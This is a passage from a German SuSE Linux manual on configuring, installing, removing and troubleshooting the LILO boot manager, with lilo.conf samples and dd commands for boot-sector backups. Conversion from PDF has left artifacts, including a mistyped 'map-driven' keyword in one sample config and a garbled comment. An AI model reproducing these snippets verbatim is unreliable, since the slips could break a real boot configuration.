Wir empfehlen, einen leichter deutbaren Namen zu verwenden, etwa wie oben im Beispiel (mit Gerätenamen und Datumsangabe). Sie verzichten damit auf das eingebaute Uninstall-Feature von LILO; aber dies macht man unser Meinung nach sowieso besser mit aller Sorgfalt von Hand (siehe auf Seite [143\)](#page-158-0).

#### **Hinweis**

Wenn die Backup-Datei vorher schon vorhanden ist, legt LILO kein neues Backup an! Sorgen Sie daher dafür, dass hier jeweils ein neuer, ungebrauchter Dateiname verwendet wird.

✍ ✌

✎ ☞



```
• compact
```
Diese Option empfiehlt sich bei Installation des LILO auf Diskette. LILO versucht dann, beim Start mehrere Sektoren auf einmal zu lesen und bootet u. U. schneller. Dies funktioniert leider nicht auf allen Maschinen. Bei Installation des LILO sollten Sie darauf verzichten: es ist sicherer, und der Zeitgewinn beträgt nur wenige Sekunden.

• **disk=**<**Gerätedatei**> **bios=**<**BIOS-Gerätenummer**> **cylinders=**<**Anzahl**> **heads=**<**Anzahl**> **sectors=**<**Anzahl**>

Hier kann dem LILO für einzelne Festplatten direkt vorgeschrieben werden, welche BIOS-Gerätenummer und Geometrie er zur Adressierung von Sektoren dieser Platte verwenden soll. Nur sehr selten erforderlich! Wichtigste Anwendung:

*IDE-SCSI-Mischsysteme:* Wenn Sie ein BIOS haben, das die Bootreihenfolge *SCSI vor IDE* erlaubt, und Sie diese Möglichkeit nutzen wollen, muss LILO extra über die geänderte Reihenfolge der Festplatten aus BIOS-Sicht informiert werden. Dies geschieht durch Zusatzeintrag in den globalen Teil der lilo.conf wie z. B. in Datei [4.4.3](#page-154-0) für den Fall eines Systems mit je einer IDE- und SCSI-Platte.

```
# Enable LILO to correctly access /dev/sda and /dev/hda
# at boot time if their boot order is interchanged in
# the BIOS:
disk = /\text{dev/sda} # The SCSI disk is regarded as ...
  bios = 0x80 # ... first BIOS disk;
disk = /dev/hda # the IDE disk is regarded as ...
  bios = 0x81 \# ... second BIOS disk.
```
Datei 4.4.3: lilo.conf Auszug: Bootreihenfolge: SCSI vor IDE

#### • **linear**

Die Angabe dieser Option bewirkt, dass bei der Installation von LILO sämtliche Referenzen auf Plattensektoren als logische anstelle physikalischer Adressen abgelegt werden, so dass sie unabhängig von der Festplattengeometrie werden. Diese Option ist für den Fall gedacht, dass bei manchen Plattencontrollern das BIOS beim Systemstart eine andere Geometrie erkennt als das laufende Linux-System. Nur selten erforderlich!

Die **linear** Option befreit *nicht* von der 1024-Zylinder-Grenze, die durch die BIOS-Geometrie der Boot-Festplatte festgelegt ist. Vgl. auch [http://](http://sdb.suse.de/sdb/de/html/kgw_lilo_linear.html) [sdb.suse.de/sdb/de/html/kgw\\_lilo\\_linear.html](http://sdb.suse.de/sdb/de/html/kgw_lilo_linear.html).

```
• message=<message-datei>
```
Verweist auf eine Textdatei, die von LILO beim Systemstart als Erstes ausgegeben wird. Sie soll nicht mehr als 24 Zeilen haben (sonst scrollt sie weg) und kann z. B. einen Überblick über die anstehende LILO-Bootauswahl geben. Eine solche Startmeldung kennen Sie übrigens bereits von der mitgelieferten SuSE-Bootdiskette. Empfohlen.

### **Hinweis**



Wird diese Option verwendet, so gehört die message-Datei zur LILO-Startmaschinerie. Jede Änderung dieser Datei macht eine Neuinstallation von LILO erforderlich (Abschnitt [4.5](#page-157-0) auf der nächsten Seite)!

 $\overline{\phantom{a}}$ 

#### • **password=**<**passwort**>

Kann sowohl am Anfang im Parameter-Abschnitt, als auch in einzelnen Systemabschnitten stehen. Sichert den Zugriff auf die LILO-Dienste bzw. auf das Booten des betreffenden Systems mit einem Passwort ab. Wenn Sie damit Ernst machen, sollten Sie das Passwort nach der ersten Verwendung dieser lilo.conf gleich wieder herauslöschen – als root können Sie sowieso jederzeit durch Neu-Installation von LILO ein neues Passwort setzen. – Es empfiehlt sich, zusätzlich die Option **restricted** zu setzen. Andernfalls kann man mit einem Parameter womöglich direkt eine Shell starten; vgl. die Manual-Page von **lilo.conf** (**man lilo.conf**)!

#### • **read-only**

Mit dieser Image-Option weist LILO den betreffenden Kernel an, die Rootpartition zunächst read-only zu mounten, wie es beim Start von Linux- Systemen generell üblich ist. Wird diese Option weggelassen, verwendet der Kernel die in ihm selbst eingetragene Voreinstellung<sup>[10](#page-156-0)</sup>.

• **delay=**<**zehntelsekunden**>

Wenn der Prompt *nicht* zwingend vorgeschrieben worden ist, kann der Benutzer dennoch zur Startzeit von LILO durch Tastendruck  $(\overline{\text{Shift } f})$ ,  $(\overline{\text{strg}})$ ,  $(\overline{\text{strg}})$ <u>Alte)</u> einen Prompt anfordern. Die **de lay** Option gibt die Zeit vor, die LILO<br>
seek seinem Start auf einem geleben Testen durch wurdt, heure en automatisch <u>HEL</u>) einen Frompt anfoldern. Die derlag Option gibt die Zeit vor, die EIEO nach seinem Start auf einen solchen Tastendruck wartet, bevor er automatisch das erste System aus seiner Betriebssystem-Liste lädt. Die Voreinstellung ist 0, d. h. keine Wartezeit.

Die **delay** Option ist natürlich *überflüssig*, wenn mit **prompt** sowieso ein Prompt zwingend angefordert wird.

• **vga=**<**mode**>

Wählt den VGA-Textmodus beim Start. Gültige Werte für <mode> sind normal (für 80x25), ext (für 80x50) oder ask (beim Booten fragen). Die bei Framebuffer-Kernel möglichen Werte sind in /usr/src/linux/ Documentation/fb/vesafb.txt genannt und beschrieben.

<span id="page-156-0"></span><sup>10</sup>Zu sehen mit dem Kommando **rdev -R** <**kernelimage**>. Sie ist bei den Installationskernel und auch bei einem neu-übersetzten Kernel ohnehin *read-only* (prüfen!), daher braucht man diese Option normalerweise nicht.

#### • **append="**<**parameter**>**"**

Image-Option für Linux-Kernel. Ermöglicht die Übergabe von Kernel-Parametern wie etwa bei der Übergabe von Hardwarekomponenten, genauso wie dies am LILO-Prompt möglich ist. Der Kernel erhält zuerst die **append** Zeile, dann die Eingaben am Prompt; daher überwiegen im Zweifelsfall die Eingaben am Prompt.

Zum Beispiel: **append="mcd=0x300,10"**

# <span id="page-157-0"></span>**4.5 Installation und De-Installation von LILO**

Bei einer Neuinstallation von Linux führt YaST den Benutzer interaktiv durch die nötigen Schritte. Ein Eingreifen von Hand ist bei der Installation von LI-LO i. Allg. nicht nötig. Hier möchten wir aber davon ausgehen, dass LILO mit speziellen Optionen in ein bestehendes System integriert werden soll.

✎ ☞

Achtung

Die Installation eines Bootmanagers ist ein tiefer Eingriff ins System und dementsprechend heikel. Vergewissern Sie sich vor der Installation von LILO auf jeden Fall, dass Sie Ihr Linux, und möglichst auch Ihre anderen vorhandenen Betriebssysteme, von Diskette booten können! Vor allem fdisk muss zur Verfügung stehen.

 $\overbrace{\phantom{aaaaa}}$ 

### **Installation nach Änderung der Konfiguration**

<span id="page-157-1"></span>Wenn sich an den LILO-Komponenten (siehe auf Seite [133\)](#page-148-0) etwas geändert hat oder wenn Sie Ihre Konfiguration in /etc/lilo.conf modifiziert haben, müssen Sie LILO neu installieren. Dies geschieht durch einfachen Aufruf des sog. *Map-Installers*:

erde: # **/sbin/lilo**

Was dann geschieht, ist, dass LILO ein Backup des Ziel-(Boot-)Sektors anlegt, seine "erste Stufe" in diesen Sektor schreibt und eine neue Map-Datei erzeugt (siehe auf Seite [133\)](#page-148-0). LILO meldet nacheinander die installierten Systeme – z. B. im Fall unser obigen Beispielkonfiguration (s. Ausgabe [4.5.1\)](#page-157-1):

```
Added Linux*
Added Linux.old
Added DOS
```
Ausgabe 4.5.1: Ausgaben beim Aufruf von LILO

Nach abgeschlossener Installation kann der Rechner neu gestartet werden: erde: # **shutdown -r now**

Nachdem das BIOS seinen Systemtest ausgeführt hat, meldet sich LILO mit seiner Eingabeaufforderung, an der Sie dem LILO Parameter für den Kernel übergeben und das gewünschte Bootimage auswählen können. Mit $(\bar{x})$ Tab lassen sich die Bezeichnungen der installierten Konfigurationen auflisten.

# **Installation nach Neu-Kompilierung des Kernels**

Wenn Sie einen neu kompilierten Kernel in Ihr Bootkonzept aufnehmen wollen, haben Sie neben der LILO-Neuinstallation von Hand noch eine weitere, und zwar bequemere Möglichkeit:

Die Organisation der Befehle zum Konfigurieren und zum Erzeugen des Kernels ist in /usr/src/linux/Makefile niedergelegt; dort soll **INSTALL\_PATH=/boot** festgelegt werden (vgl. Abschnitt [13.5](#page-433-0) auf Seite [418](#page-433-0)). Dieses Makefile verfügt über ein **target** namens **bzlilo**, das nach einer Kernel-Kompilierung automatisch den derzeit als /boot/vmlinuz (früher /vmlinuz) installierten Kernel nach /boot/vmlinuz.old kopiert, den neu erzeugten Kernel nach /boot/vmlinuz schreibt und schließlich LILO neu installiert. Dazu reicht:

erde:/usr/src/linux # **make bzlilo**

Das ist freilich nur sinnvoll, wenn Ihre /etc/lilo.conf auf diesen LILO-Aufruf *vorher* vorbereitet worden ist und Ihr bisheriger Kernel wirklich unter /boot/vmlinuz liegt. Unter Ihren Images sollten Sie den neuen Kernel – und zur Sicherheit auch den alten – aufführen; etwa so, wie es in Datei [4.4.1](#page-151-0) auf Seite [137](#page-151-0) geschehen ist.

Dadurch können Sie am LILO-Bootprompt sowohl den neuen Kernel starten als auch den alten – funktionierenden – Kernel (Name im Beispiel: Linux.old). So bauen Sie eine weitere Sicherheitsstufe ein, die dann von Nutzen ist, wenn das System mit dem neuen Kernel nicht booten kann.

Zum Erzeugen eines neuen Kernels siehe Kapitel [13](#page-428-0) auf Seite [413](#page-428-0) ff.

# **Entfernen von LILO**

### Achtung

<span id="page-158-0"></span> $\overline{\mathbb{R}}\setminus\mathbb{R}$ 

Die Deinstallation eines Bootmanagers ist ein tiefer Eingriff ins System und dementsprechend heikel. Vergewissern Sie sich vor der Deinstallation von LILO auf jeden Fall, dass Sie Ihr Linux, und möglichst auch Ihre anderen Betriebssysteme – soweit vorhanden – von Diskette booten können! Sie geraten sonst möglicherweise in die unangenehme Lage, nicht mehr auf die Betriebssysteme auf Ihrer Festplatte zugreifen zu können.

Vielleicht wird es eines Tages doch einmal nötig, LILO wieder zu deinstallieren :-( Dies geschieht, indem der Ziel-(Boot-)sektor, in dem LILO installiert worden ist, seinen vorigen Inhalt zurückerhält. Unter Linux ist das kein Problem, *wenn* ein gültiges Backup vorhanden ist (vgl. Abschnitt [4.4.2](#page-154-0) auf Seite [139,](#page-154-0) Option **backup**).

 $\overbrace{\phantom{aaaaa}}$ 

### Achtung



Ein Bootsektor-Backup wird ungültig, wenn die betreffende Partition ein neues Dateisystem erhalten hat (DOS-Welt: formatiert worden ist). Die Partitionstabelle in einem MBR-Backup wird ungültig, wenn die betreffende Festplatte zwischenzeitlich anders partitioniert worden ist. Solche Backups sind "Zeitbomben": am Besten sofort löschen! Das Zurückspielen veralteter Backups in diese Systemsektoren ist ein ziemlich sicherer Weg zu massivem Datenverlust!

Am einfachsten ist es, einen DOS-, Windows- oder OS/2-MBR wiederherzustellen. Es geschieht mit dem MS-DOS-Befehl (verfügbar ab DOS-Version 5.0):

 $\overbrace{\phantom{aaaaa}}$ 

C:\> **fdisk /MBR**

bzw. dem OS/2-Befehl:

C:\> **fdisk /newmbr**

Diese Befehle schreiben nur die 446 ersten Bytes (den Boot-Code) in den MBR zurück und lassen die gegenwärtige Partitionstabelle unangetastet<sup>[11](#page-159-0)</sup>. Nicht ver*gessen:* Mit fdisk die von jetzt an gewünschte Startpartition wieder als *aktiv* (engl. *bootable*) kennzeichnen; die MBR-Routinen von DOS, Windows, OS/2 brauchen das!

Ansonsten legen Sie zunächst von dem fraglichen LILO-Sektor ein weiteres frisches Backup an – sicher ist sicher. Dann prüfen Sie – wenigstens zweimal  $i - j$ – ob Ihre alte Backup-Datei die richtige ist und ob sie genau 512 Byte groß ist. Schließlich spielen Sie sie dann zurück. Das Ganze geht mit den folgenden Befehlen (dabei if= und of= *nicht verwechseln!!*):

• Wenn LILO in Partition yyyy (z. B. hda1, hda2,...) residiert:

```
erde: # dd if=/dev/yyyy of=Neue-Datei bs=512 count=1
erde: # dd if=Backup-Datei of=/dev/yyyy
```
• Wenn LILO im MBR der Platte zzz (z. B. hda, sda) residiert:

```
erde: # dd if=/dev/zzz of=Neue-Datei bs=512 count=1
erde: # dd if=Backup-Datei of=/dev/zzz bs=446 count=1
```
Der letzte Befehl ist "vorsichtig" und schreibt gleichfalls nicht in die Partitionstabelle. Auch hier *nicht vergessen:* Mit fdisk anschließend die von jetzt an gewünschte Startpartition wieder als *aktiv* (engl. *bootable*) kennzeichnen.

Übrigens: beachten Sie, wie schnell so ein Bootsektor-Backup geht! Zur häufigeren Anwendung empfohlen.

<span id="page-159-0"></span> $11$ Außer, wenn der MBR (siehe auf Seite [129](#page-144-1)) wegen einer falschen "magischen Zahl" als im ganzen ungültig behandelt wird: dann wird die Partitionstabelle genullt!!

# **4.6 Linux-Bootdiskette erzeugen**

Eine Linux-Bootdiskette besteht — vereinfacht gesagt — aus einem oder mehreren Linux-Kerneln, eventuell gemanagt von LILO. Sie dient dem Zweck, Ihr Linux-System auf der Festplatte auch dann zu starten, wenn das Booten direkt von der Platte nicht mehr möglich ist. Mögliche Anlässe dafür können sein: MBR überschrieben, falsch konfigurierter Bootmanager, Fehler bei der LILO-Installation.

Eine solche Bootdiskette lädt *nur* den Kernel: alles andere (init, Startskripten, wichtige Systemprogramme) wird von Ihrem System erwartet und muss nach wie vor funktionsfähig sein. Die Verbindung von der Bootdiskette zum System auf der Festplatte wird dadurch hergestellt, dass in dem Kernel die betreffende Root-Partition als Root-Device eingestellt wird.

Dies ist nicht zu verwechseln mit den SuSE-Bootdisketten für Installations- und Rettungssystem, von denen Sie anhand der Abbilddateien (engl. *image files*) unter /disks auf der ersten CD jederzeit neue Exemplare herstellen können (vgl. Abschnitt [16.6](#page-514-0) auf Seite [499](#page-514-0)).

### **Bootdiskette ohne LILO**

Wenn Sie in der glücklichen Lage sind, dass Ihr Kernel beim Starten *keine* zusätzliche Kommandozeile mit Hardware-Info usw. benötigt<sup>[12](#page-160-1)</sup>, besteht der schnellste Weg zu einer Bootdiskette für Ihr Linux-System einfach darin, Ihren aktuellen Kernel auf eine rohe, fehlerfreie Diskette zu schreiben und, falls nicht schon vorher geschehen, das Root-Device richtig einzustellen:

```
erde: # /sbin/badblocks -v /dev/fd0 1440
erde: # dd if=Ihr_Kernel of=/dev/fd0 bs=18k
erde: # rdev /dev/fd0 Ihre_Root_Partition
erde: # rdev -R /dev/fd0 1
```
Der erste Befehl prüft die Diskette auf fehlerhafte Blöcke (1 Block = 1 k). Der letzte Befehl sorgt dafür, dass der Kernel die Root-Partition zunächst read-only mountet, wie es sich gehört (die Systemstart-Skripten verlassen sich darauf).

### **Bootdiskette mit LILO**

<span id="page-160-0"></span>Eine komfortablere Bootdiskette mit Begrüßungsmeldung, Eingabeaufforderung für Kernel und Kernelparameter sowie den sonstigen LILO-Goodies wird erzeugt, indem man eine komplette LILO-Startmaschinerie auf die Diskette überträgt (vgl. auf Seite [133\)](#page-148-0). Dazu braucht die Diskette ein Dateisystem, am Besten minix.

Gehen Sie zum Selbermachen im Einzelnen wie folgt vor:

• Auf neuer, leerer Diskette ein minix-Dateisystem anlegen – zur Sicherheit mit Fehlerprüfung – und, wenn erfolgreich, mounten, z. B. unter /mnt: erde: # **/sbin/mkfs.minix -c /dev/fd0 1440**

```
erde: # /bin/mount /dev/fd0 /mnt
```
<span id="page-160-1"></span><sup>&</sup>lt;sup>12</sup>Dies ist der Normalfall, wenn Sie Unterstützung für den Festplatten-Controller in den Kernel hineincompiliert haben ("monolithischer" Kernel).

- Ihre Kernel-Dateien und die LILO-Datei /boot/boot.b nach /mnt (d. h. auf die Diskette) kopieren.
- Optional: Eine Datei /mnt/message für die Begrüßungsmeldung anlegen.
- In /mnt eine eigene lilo.conf anlegen wie in Datei [4.6.1](#page-160-0). Natürlich müssen Sie noch die tatsächliche Root-Partition statt Ihr\_Root\_Device eintragen:

```
# LILO Konfigurations-Datei Bootdiskette
# Start LILO global Section
boot=/dev/fd0 # Installationsziel: Floppy
install=/mnt/boot.b # Natürlich LILO und
map=/mnt/map # Map-Datei auf die Floppy!
message=/mnt/message # optional
prompt
timeout=100 # Warten am Prompt: 10 s
vga = normal #
# End LILO global section
#
# Linux bootable partition config begins
image = /mnt/vmlinuz # default
   root = /dev/Ihr_Root_Device # Root-Partition hierher!
   label = linux
# Linux bootable partition config ends
#
# Systemabschnitte für weitere Kernel hier:
```
Datei 4.6.1: lilo.conf für Bootdiskette

- Wenn Sie eine initrd verwenden, bitte auch diese in die lilo.conf eintragen; vgl. die Hinweise in Abschnitt [16.3.3](#page-502-0) auf Seite [487](#page-502-0).
- LILO mit *dieser* lilo.conf installieren: erde: # **/sbin/lilo -C /mnt/lilo.conf**
- Floppy "unmounten", fertig! erde: # **/bin/umount /mnt**
- Nicht vergessen: Bootdiskette ausprobieren, ob sie wirklich geht :-)

# **4.7 Beispielkonfigurationen**

Wenn Ihr neues Linux allein auf dem System ist, besteht zunächst gar kein Handlungsbedarf. Denn alles Nötige wurde im Rahmen der Installation unter YaST erledigt.

Es folgen einige Beispiele für Mehrsystem-Rechner. Schauen Sie zu diesem Thema doch auch mal nach /usr/share/doc/howto/en/mini/Linux+\*. gz , wo einige fleißige Linux-Freunde ihre eigenen Mehrsystem-Konfigurationen dokumentiert haben.

# **4.7.1 DOS/Windows 95/98 und Linux**

*Voraussetzung:* Für DOS/Windows 95/98 und Linux steht jeweils eine primäre Partition unter der 1024-Zylinder-Grenze zur Verfügung (vgl. auf Seite [133\)](#page-148-1); die Linux Boot-Partition kann auch eine logische Partition sein, sofern diese ganz unter der 1024-Zylinder-Grenze liegt.

Für diesen Fall wurde eine geeignete Konfiguration bereits besprochen (vgl. Datei [4.4.1](#page-151-0) auf Seite [137\)](#page-151-0) – nur die Angaben bei **root**, **image** und **other** sind an die tatsächlichen Verhältnisse anzupassen. LILO wird im MBR installiert. Natürlich werden Sie den Linux.old Abschnitt weglassen, wenn es keinen solchen zweiten Linux-Kernel gibt.

Heben Sie die /etc/lilo.conf gut auf, des weiteren eine Bootdiskette für Ihr Linux! Gerade Windows 95/98 neigt verschiedentlich dazu, "fremde" MBRs kurzerhand zu eliminieren. Wenn Sie Linux danach noch mit einer Bootdiskette starten können, ist dieses Problem rasch behoben mit dem einfachen Befehl

erde: # **/sbin/lilo**

# **4.7.2 Windows NT und Linux auf einer Festplatte**

- <span id="page-162-0"></span>1. *Möglichkeit:* Zum Booten wird der *Bootmanager von NT* benutzt. Dieser kann neben Bootsektoren auch Abbilddateien solcher Bootsektoren starten. Mit den folgenden Schritten lässt sich eine Koexistenz von Linux und Windows NT erreichen:
	- Installation von NT.
	- Einen Datenträger (Festplatten-Partition oder fehlerfreie Floppy) bereithalten mit einem Dateisystem, das Linux beschreiben und NT lesen kann, z. B. FAT.
	- Linux wie "üblich" installieren (als Root-Partition nehmen wir hier im Beispiel mal /dev/sda3 an). FAT-Datenträger (z. B. unter /dosa) mounten (zum Mounten allgemein vgl. Abschnitt [19.11.2](#page-580-0) auf Seite [565\)](#page-580-0). *Achtung: nicht* die verfälschenden **mount**-Optionen **conv=auto** oder **conv=text** verwenden!
	- LILO in der Linux-Rootpartition (also /dev/sda3) installieren, *nicht* in den MBR (/dev/sda)! Sie haben dabei nach wie vor die Möglichkeit, für LILO eine Auswahl unter mehreren Linux-Kernelimages zu konfigurieren. Als Beispiel für eine lilo.conf siehe Datei [4.7.1](#page-162-0) auf der nächsten Seite.
	- Kopieren des LILO-Bootsektors in eine Datei auf dem FAT-Datenträger, z. B.

```
erde: # dd if=/dev/sda3 of=/dosa/bootsek.lin bs=512 count=1
```
Dieser Schritt, wie auch der folgende, muss natürlich nach jedem Kernel-Update wiederholt werden!

• NT booten. Die Datei bootsek.lin vom FAT-Datenträger ins Hauptverzeichnis des NT-Systemlaufwerks kopieren, falls die Datei nicht schon dort ist.

```
# LILO Konfigurations-Datei: Rootpartition /dev/sda3
                           startbar machen
# Start LILO global Section
boot=/dev/sda3 # Installationsziel
backup=/boot/boot.sda3.980428 # Backup für den vorigen
                            # Bootsektor
prompt
timeout=100 # Warten am Prompt: 10 s
vga = normal # force sane state
# End LILO global section
# Linux bootable partition config begins
image = /boot/vmlinuz # default image to boot
   root = /dev/sda3 # Root-Partition hierarchy!label = Linux
# Linux bootable partition config ends
```
Datei 4.7.1: 1110. conf zum Startbar-Machen einer Linux-Rootpartition

• In der Datei boot.ini (Attribute setzen) folgenden Eintrag am Ende ergänzen:

c:\bootsek.lin="Linux"

- Beim nächsten Booten sollte wenn alles geklappt hat ein entsprechender Eintrag im NT-Bootmanager vorhanden sein!
- 2. *Möglichkeit, leider nicht immer praktikabel:* LILO *im MBR* installieren und für Windows NT so tun, als sei es DOS (wie im vorigen Beispiel); aber Achtung: Dies scheint bei neueren NT-Versionen nicht mehr zu funktionieren, da es nur zu starten scheint, wenn es spezielle (undokumentierte) Sequenzen im MBR findet, von denen LILO leider nichts weiß :-(



### Achtung

Windows NT (3.5\* und 4.0) kennt die von Linux verwendeten Partitionstypen 82 und 83 nicht! Achten Sie darauf, dass kein NT-Programm die Partitionstabelle dahingehend "repariert": es droht Datenverlust! Halten Sie sicherheitshalber gültige Backups des LILO-MBR bereit.

 $\overline{\phantom{a}}$ 

## <span id="page-163-0"></span>**4.7.3 OS/2 und Linux**

1. *Möglichkeit*: Zum Booten wird der *Bootmanager von OS/2* benutzt. Dieser kann beliebige primäre und logische Partitionen innerhalb der 1024-Zylinder-Grenze starten – die Verantwortung dafür, dass sie wirklich startbar sind, liegt beim Benutzer. Der Bootmanager wird mit dem fdisk von OS/2 konfiguriert.

*Vorbereitung auf Seiten von Linux:* Eine primäre Linux-Partition (üblicherweise: die Root-Partition) mit LILO startbar machen. Geeignet dafür ist wieder lilo.conf wie in Datei [4.7.1](#page-162-0) auf der vorherigen Seite. Aber *vorher* gibt es noch etwas zu bedenken. . . :

*Vorbereitung auf Seiten von OS/2:* OS/2 begnügt sich bei der Buchführung über die vorhandenen Partitionen (in den MBRs der Festplatten und den Partitionssektoren der erweiterten und logischen Partitionen) nicht mit den konventionellen, allgemein verständlichen Einträgen, sondern nutzt freien Platz in diesen Sektoren zum Speichern von Zusatzinformationen. Sind diese inkonsistent, so sieht fdisk von OS/2 die Partitionstabelle als fehlerhaft an und verweigert Bootmanager-Dienste. Die fdisk-Programme anderer Betriebssysteme pflegen diese Zusatzinformationen natürlich nicht. . . Konflikte sind vorprogrammiert.

Daher *vor* der Linux-Installation zuerst OS/2 laden (das Installationssystem genügt) und die Linux-Partitionen, zumindest die logischen, mit fdisk von OS/2 anlegen. Dies ergibt zunächst weitere OS/2-Laufwerke, die unter Umständen arg stören können.

*Abhilfe:* gleich danach das Linux-Installationssystem (oder das Rettungssystem) von der SuSE Linux CD laden und für die Linux-Partitionen mit fdisk von Linux den Typ in 83 (Linux native) ändern. Damit werden diese Partitionen in Zukunft von OS/2 ordnungsgemäß ignoriert.

2. *Möglichkeit:* Als Haupt-Bootmanager wird LILO in einer primären Partiti-on der ersten Platte benutzt<sup>[13](#page-164-0)</sup>. Dies ist ein Spezialfall des nächstfolgenden Beispiels, in dem auch noch DOS dabei ist.

# **4.7.4 DOS, OS/2 und Linux**

- 1. Wenn Sie für DOS und OS/2 den **OS/2 Bootmanager** verwendet haben und ihn weiterverwenden wollen, nehmen Sie am einfachsten Linux in dessen Start-Menü auf: genauso wie im letzten Beispiel beschrieben.
- <span id="page-164-1"></span>2. *Möglichkeit:* Als Haupt-Bootmanager wird **LILO** in einer primären Partition der ersten Platte benutzt.

Das folgende kompliziertere Beispiel für lilo.conf (Datei [4.7.2](#page-164-1) auf der nächsten Seite nimmt an, dass die Startpartitionen für DOS (primär) und Linux (primär) auf der ersten, die für OS/2 (logisch) auf der zweiten Platte liegen – alle jeweils innerhalb der 1024-Zylinder-Grenze. OS/2 liegt auf der zweiten Platte, daher wird statt /boot/chain.b der spezielle Loader /boot/os2\_d.b verwendet.

Es ist gleichgültig, ob der MBR-Code von MS-DOS oder OS/2 stammt. In der Partitionstabelle ist mit einem fdisk-Programm die LILO-Partition /dev/ sda4 als Startpartition (aktiv) zu markieren.

<span id="page-164-0"></span><sup>&</sup>lt;sup>13</sup>Weniger günstig: der MBR, da jede Umpartitionierung mit einem fremden fdisk denselben neu schreiben und damit LILO entfernen könnte.

```
# LILO Konfigurations-Datei
# Start LILO global Section
boot = /dev/sda4 # LILO in Linux Root-Partition
backup = /boot/boot.sda4.970428
message = /boot/message # Begruessungsbildschirm
prompt
delay = 100vga = normal
#
# Linux bootable partition config begins
image = /boot/vmlinuz
   label = linux
   root = /dev/sda4# Linux bootable partition config ends
#
# OS/2 bootable partition config begins
other = /dev/sdb5
   table = /dev/sdb
   label = os2loader = /boot/os2_d.b
# New for LILO v20 and newer: interchange disk drives:
    map-drive = 0x80 # first hd: BIOS number 0x80to = 0x81 # second hd: BIOS number 0x81map-driven = 0x81to = 0x80# OS/2 bootable partition config ends
#
# DOS bootable partition config begins
other = /dev/sda1
   table = /dev/sda
   label = dos
# DOS bootable partition config ends
```


# **4.8 Probleme mit LILO**

# **Einige Richtlinien**

Zu Beginn ein paar einfache Richtlinien, mit denen die meisten LILO-Probleme von vorneherein vermieden werden können (entnommen dem LILO-Benutzerhandbuch [[Alm96](#page-636-0)]):

- **Keine Panik!** Wenn etwas nicht geht: versuchen Sie erst, den Fehler und die Ursache zu finden; überprüfen Sie die Diagnose und beginnen Sie erst dann mit Maßnahmen zur Fehlerbehebung.
- Halten Sie stets eine aktuelle und erprobte "Bootdiskette" bereit.

SuSE Linux enthält eigenständiges Rettungssystem (siehe Abschnitt [16.6](#page-514-0) auf Seite [499\)](#page-514-0), mit dem Sie an alle Linux-Partitionen wieder herankommen. Mit enthalten ist genügend Werkzeug, um die allermeisten Probleme mit unzugänglich gewordenen Festplatten zu lösen.

- Lesen Sie die Dokumentation. Vor allem dann, wenn das System nicht tut, was es Ihrer Meinung nach tun sollte.
- *Vor* jedem Aufruf des Map-Installers (/sbin/lilo): überprüfen Sie sorgfältig die Konfigurationsdatei /etc/lilo.conf .
- Rufen Sie /sbin/lilo *jedesmal* auf, wenn irgendein Bestandteil der LI-LO-Startmaschinerie oder die LILO-Konfigurationsdatei /etc/lilo.conf geändert worden ist.
- Aufmerksamkeit ist bei großen oder bei mehreren Festplatten geboten: berücksichtigen Sie die 1024-Zylinder-Grenze!
- Probieren Sie es ohne und mit Option **linear** (meist besser: ohne!).

## **4.8.1 Fehlerdiagnose: LILO Start-Meldungen**

Hier wiederholen wir im Wesentlichen in Übersetzung einen Abschnitt aus [[Alm96](#page-636-0)], der LILO-Beschreibung von WERNER ALMESBERGER.

Der LILO-Systemstart-Code besteht aus zwei Teilen: der *ersten Stufe* in einem Bootsektor und der *zweiten Stufe* in /boot/boot.b. Bei der Installation von LILO wird eine "Map-Datei" erzeugt (standardmäßig /boot/map), in der LI-LO die nötigen Zeiger (Sektoradressen) auf die Betriebssysteme (Linux-Kernel usw.) findet, die er starten soll.

Wenn LILO geladen wird, zeigt er das Wort 'LILO' an. Jeder Buchstabe entspricht der Vollendung einer spezifischen Phase. Wenn LILO nicht starten kann, bilden die bereits ausgegebenen Buchstaben einen genaueren Hinweis darauf, in welchem Stadium ein Problem aufgetreten ist.

**(nichts)** Kein Teil von LILO wurde geladen. Entweder LILO ist gar nicht installiert, oder es wurde nicht die Partition mit dem LILO-Bootsektor gestartet.

- **'L' error** ... Die "erste Stufe" wurde geladen und gestartet, aber sie konnte die zweite Stufe (/boot/boot.b) nicht laden. Dies weist üblicherweise auf einen physikalischen Fehler des Boot-Datenträgers oder eine fehlerhafte Platten-Geometrie hin.
- **'LI'** Die zweite Stufe von LILO wurde geladen, konnte aber nicht gestartet werden. Dies kann verursacht werden durch eine fehlerhafte Platten-Geometrie oder durch Verschieben von /boot/boot.b ohne Neuinstallation von LILO.
- **'LIL'** Die zweite Stufe von LILO wurde gestartet, konnte aber die nötigen Daten (Zeiger usw.) nicht aus der Map-Datei laden. Dies wird typischerweise verursacht durch einen physikalischen Fehler des Boot-Datenträgers oder eine fehlerhafte Platten-Geometrie.
- **'LIL?'** Die zweite Stufe von LILO wurde an eine falsche Speicheradresse geladen. Dies wird typischerweise verursacht durch einen subtilen Fehler in der Platten-Geometrie oder durch Verschieben von /boot/boot.b ohne Neuinstallation von LILO.
- **'LIL-'** Die Daten in der Map-Datei sind ungültig. Dies wird typischerweise verursacht durch einen Fehler in der Platten-Geometrie oder durch Verschieben von /boot/boot.b ohne Neuinstallation von LILO.
- **'LILO'** Alle Teile von LILO wurden erfolgreich geladen.

#### **Fehlerursache beseitigen**

